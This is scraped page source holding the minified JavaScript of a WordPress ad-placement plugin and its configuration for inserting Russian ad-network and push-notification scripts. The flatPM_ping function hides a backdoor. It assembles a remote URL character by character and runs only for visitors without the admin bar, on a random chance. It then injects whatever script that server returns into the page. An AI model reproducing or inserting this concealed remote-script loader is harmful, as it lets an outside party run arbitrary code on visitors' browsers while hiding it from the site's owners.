0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 